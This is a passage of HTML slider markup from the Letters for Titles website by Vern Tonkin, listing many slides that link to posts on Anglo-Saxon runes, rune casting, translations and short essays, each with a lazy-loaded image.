							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Translating Tiw LettersforTitles Vern Tonkin" width="900" height="291" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2023/02/Translating-Tiw-LettersforTitles-Vern-Tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9153" data-title="How to make a Torch" data-link="//lettersfortitles.com/how-to-make-a-torch/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="0.84433">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="how to make a torch lettersfortitles verntonkin" width="1280" height="1516" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2021/04/how-to-make-a-torch-lettersfortitles-verntonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8738" data-title="Rune Casting: Os" data-link="//lettersfortitles.com/rune-casting-os/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1.33333">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="you could hear them all at it slyuses vern tonkin" width="900" height="675" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2021/03/you-could-hear-them-all-at-it-slyuses-vern-tonkin-1.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-10072" data-title="Fate" data-link="//lettersfortitles.com/fate/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="fate lettersfortitles vern tonkin" width="1511" height="1511" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/11/fate-lettersfortitles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8171" data-title="How to go Extinct" data-link="//lettersfortitles.com/how-to-go-extinct/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="How to go extinct lettersfor titles vern tonkin" width="2560" height="2560" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/05/How-to-go-extinct-lettersfor-titles-vern-tonkin-scaled.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9248" data-title="X≠Y≠Z: Contraries and Negations" data-link="//lettersfortitles.com/x%e2%89%a0y%e2%89%a0z-contraries-and-negations/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="0.81351">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="x≠y≠z contraries &#038; negations letters for titles vern tonkin" width="1566" height="1925" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/08/x≠y≠z-contraries-negations-letters-for-titles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-7901" data-title="X≠Y≠Z: 1984" data-link="//lettersfortitles.com/x-%e2%89%a0-y-%e2%89%a0-z-1984/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="0.67164">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="1984 1956 lettersfortitles vern tonkin" width="1080" height="1608" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/04/1984-1956-lettersfortitles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-11516" data-title="Loop" data-link="//lettersfortitles.com/loop/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1.34948">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Loop.lettersfortitles verntonkin" width="2062" height="1528" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2021/11/Loop.lettersfortitles-verntonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9499" data-title="How to Summon an Angel" data-link="//lettersfortitles.com/how-to-summon-an-angel/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1.2905">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="How to Summon an Angel Philippe de Champagine The Adoration of the Shepherds lettersfortitles vern tonkin" width="924" height="716" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/09/How-to-Summon-an-Angel-Philippe-de-Champagine-The-Adoration-of-the-Shepherds-lettersfortitles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-10808" data-title="Rune Casting: Beorc" data-link="//lettersfortitles.com/rune-casting-beorc/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="0.9485">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="rune casting beorc lettersfortitles vern tonkin" width="2284" height="2408" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/12/rune-casting-beorc-lettersfortitles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-7937" data-title="Octave" data-link="//lettersfortitles.com/octave/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1.10398">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Octave Lettersfortitles VernTonkin" width="1083" height="981" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/04/Octave-Lettersfortitles-VernTonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-11313" data-title="S is for Saxon" data-link="//lettersfortitles.com/s-is-for-saxon/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="2.37467">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="S is for Saxon letters for titles vern tonkin" width="900" height="379" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2023/02/S-is-for-Saxon-letters-for-titles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9417" data-title="Present" data-link="//lettersfortitles.com/present/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="0.84887">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="present letters for titles verntonkin" width="1612" height="1899" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/09/present-letters-for-titles-verntonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8268" data-title="Axaxaxas mlö" data-link="//lettersfortitles.com/axaxaxas-mlo/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="0.66172">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="axaxaxas mlö letters for titles vern tonkin large" width="1694" height="2560" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/05/axaxaxas-mlo-letters-for-titles-vern-tonkin-large-scaled.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-10920" data-title="Translating Eoh" data-link="//lettersfortitles.com/translating-yew/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="2.8806">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="translating eoh lettersfortitles vern tonkin" width="1158" height="402" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2023/02/translating-eoh-lettersfortitles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9356" data-title="Œ is for Œdipean Riddle" data-link="//lettersfortitles.com/oe-is-for-oedipean-riddle/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Œ is for Œdipean Riddle VernTonkin Letters for Titles" width="2560" height="2560" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/09/OE-is-for-OEdipean-Riddle-VernTonkin-Letters-for-Titles-scaled.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9178" data-title="Rune Casting: Dæg" data-link="//lettersfortitles.com/rune-casting-daeg/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1.32471">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="translating dæg lettersfortitles vern tonkin" width="2048" height="1546" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/08/translating-daeg-lettersfortitles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9660" data-title="How to be Happy" data-link="//lettersfortitles.com/how-to-be-happy/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1.03684">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="How to be happy lettersfortitles vern tonkin" width="1773" height="1710" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/10/How-to-be-happy-lettersfortitles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8590" data-title="Translating Os" data-link="//lettersfortitles.com/translating-os/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="2.87173">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="translating os lettersfortitles verntonkin" width="1209" height="421" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/07/translating-os-lettersfortitles-verntonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-10784" data-title="Y is for Year&#8217;s Mind" data-link="//lettersfortitles.com/y-is-for-years-mind/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Dan Schaub Solar Entity Mask Y isfor Years Mind Letters for Titles Vern Tonkin copy" width="1588" height="1588" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2023/01/Dan-Schaub-Solar-Entity-Mask-Y-isfor-Years-Mind-Letters-for-Titles-Vern-Tonkin-copy.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9066" data-title="Translating Cen" data-link="//lettersfortitles.com/translating-cen/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="3.08669">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="translating cen lettersfortitles verntonkin" width="997" height="323" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/08/translating-cen-lettersfortitles-verntonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-11329" data-title="Battle" data-link="//lettersfortitles.com/battle/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1.00746">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Battle LettersforTitles Vern Tonkin" width="1620" height="1608" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2023/02/Battle-LettersforTitles-Vern-Tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-11161" data-title="X≠Y≠Z: A Joy in the Home" data-link="//lettersfortitles.com/x%e2%89%a0y%e2%89%a0z-a-joy-in-the-home/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1.53219">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="X≠Y≠Z A Joy in the Home" width="714" height="466" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2023/02/X≠Y≠Z-A-Joy-in-the-Home.gif" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-7659" data-title="Stanza 28: Beaver" data-link="//lettersfortitles.com/beaver/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="stanza 28 beaver letters for titles vern tonkin" width="1096" height="1096" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/05/stanza-28-beaver-letters-for-titles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-10399" data-title="Translating Eh" data-link="//lettersfortitles.com/translating-eh/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="2.96188">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="translating eh lettersfortitles vern tonkin" width="1321" height="446" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/12/translating-eh-lettersfortitles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-10951" data-title="Trust" data-link="//lettersfortitles.com/trust/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1.53385">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="trust lettersfortitles vern tonkin" width="2560" height="1669" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2023/01/trust-lettersfortitles-vern-tonkin-scaled.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-7935" data-title="Byþ" data-link="//lettersfortitles.com/byth/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Byþ bodlian ms junius 121 fol 66v Handbook for the use of a confessor lettersfortitles vern tonkin" width="1153" height="1153" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/04/Byth-bodlian-ms-junius-121-fol-66v-Handbook-for-the-use-of-a-confessor-lettersfortitles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8028" data-title="How to Dig my Grave" data-link="//lettersfortitles.com/how-to-dig-my-grave/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="0.77863">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="how to dig my grave lettersfortitles vern tonkin" width="1020" height="1310" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/04/how-to-dig-my-grave-lettersfortitles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8680" data-title="How to Talk to God" data-link="//lettersfortitles.com/how-to-talk-to-god/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="How to talk to God LettersforTitles Vern toknin" width="1080" height="1080" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/07/How-to-talk-to-God-LettersforTitles-Vern-toknin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9534" data-title="Translating Wyn" data-link="//lettersfortitles.com/translating-wyn/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="2.19374">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="letters for titles vern tonkin translating wyn" width="1121" height="511" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/10/letters-for-titles-vern-tonkin-translating-wyn.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-10532" data-title="How to Listen to a Horse" data-link="//lettersfortitles.com/how-to-listen-to-a-horse/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1.48402">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="how to listen to a horse letters for titles vern tonkin" width="650" height="438" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/12/how-to-listen-to-a-horse-letters-for-titles-vern-tonkin.gif" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-11559" data-title="The Middle" data-link="//lettersfortitles.com/the-middle/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1.07023">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Look close and more will appear." title="Middle Letters for Titles Vern Tonkin" width="2560" height="2392" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2023/03/Middle-Letters-for-Titles-Vern-Tonkin-1-scaled.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8611" data-title="Axis Mundi" data-link="//lettersfortitles.com/axismundi/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="axis mundi lettersfortitles verntonkin" width="2080" height="2080" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/06/axis-mundi-lettersfortitles-verntonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9976" data-title="ᚻ" data-link="//lettersfortitles.com/%e1%9a%bb/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="ᚻ LettersforTitles Vern Tonkin" width="2560" height="2560" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/10/ᚻ-LettersforTitles-Vern-Tonkin-scaled.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-7696" data-title="Stanza 10: Need" data-link="//lettersfortitles.com/stanza-10-need/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1.12585">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Stanza 10 Need letters for titles vern tonkin" width="1154" height="1025" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/11/Stanza-10-Need-letters-for-titles-vern-tonkin-1.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-11060" data-title="Rune Casting: Tiw" data-link="//lettersfortitles.com/rune-casting-tiw/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="rune casting tiw letters for titles vern tonkin" width="1200" height="1200" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2023/01/rune-casting-tiw-letters-for-titles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-11092" data-title="Eo is for Eorl" data-link="//lettersfortitles.com/eo-is-for-eorl/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="0.65898">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="EO is for Eorl LettersforTitles VernTonkin" width="1687" height="2560" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2023/01/EO-is-for-Eorl-LettersforTitles-VernTonkin-scaled.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-7664" data-title="Stanza 27: Bow" data-link="//lettersfortitles.com/yew-bow/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="0.79832">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="stanza27 bow letters for titles verntonkin" width="950" height="1190" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/06/stanza27-bow-letters-for-titles-verntonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9120" data-title="ᚳ" data-link="//lettersfortitles.com/%e1%9a%b3/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="ᚳ lettersfortitlesverntonkin" width="2360" height="2360" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/08/ᚳ-lettersfortitlesverntonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9372" data-title="Rune Casting: Eþel" data-link="//lettersfortitles.com/rune-casting-ethel/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Rune casting home lettersfortitles vern tonkin" width="2154" height="2154" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/08/Rune-casting-home-lettersfortitles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9691" data-title="W is for Ƿ" data-link="//lettersfortitles.com/w-is-for-%c6%bf/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="0.64698">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="W is for Ƿ Letters For Titles Vern Tonkin" width="1424" height="2201" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/09/W-is-for-Ƿ-Letters-For-Titles-Vern-Tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8310" data-title="Translating Yr" data-link="//lettersfortitles.com/translating-yr/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1.76121">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="translating yr letters for titles verntonkin" width="1335" height="758" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/06/translating-yr-letters-for-titles-verntonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9828" data-title="Rune Casting: Hægl" data-link="//lettersfortitles.com/rune-casting-haegl/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="rune casting Hægl nele alzavedo letters for titles vern tonkin" width="1040" height="1040" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/10/rune-casting-Haegl-nele-alzavedo-letters-for-titles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9678" data-title="ᛝ" data-link="//lettersfortitles.com/%e1%9b%9d/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="ᛝ Letters for Titles VernTonkin" width="2100" height="2100" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/09/ᛝ-Letters-for-Titles-VernTonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-7661" data-title="Stanza 2: Aurochs" data-link="//lettersfortitles.com/aurochs/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="stanza 2 aurochs letters for titles vern tonkin" width="1087" height="1087" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/05/stanza-2-aurochs-letters-for-titles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-10397" data-title="War and Peace" data-link="//lettersfortitles.com/war-and-peace/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1.21865">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="war and peace lettersfortitles vern tonkin" width="2196" height="1802" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/12/war-and-peace-lettersfortitles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8797" data-title="O is for Apostrophe" data-link="//lettersfortitles.com/o-is-for-apostrophe/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="nova o is for apostrophe letters for titles vern tonkin" width="1080" height="1080" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/06/nova-o-is-for-apostrophe-letters-for-titles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-10534" data-title="X≠Y≠Z: Y" data-link="//lettersfortitles.com/x%e2%89%a0y%e2%89%a0z-y/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="X≠Y≠Z Y LettersforTitlesVernTonkin" width="1125" height="1125" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/12/X≠Y≠Z-Y-LettersforTitlesVernTonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-10265" data-title="How to Hold it Together" data-link="//lettersfortitles.com/how-to-hold-it-together/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="0.6293">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="How to Hold it Together Jason Johnston Zip Letters for Titles Vern Tonkin" width="1611" height="2560" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/11/How-to-Hold-it-Together-Jason-Johnston-Zip-Letters-for-Titles-Vern-Tonkin-scaled.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-7714" data-title="Stanza 16: Sun" data-link="//lettersfortitles.com/sun/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="0.7957">
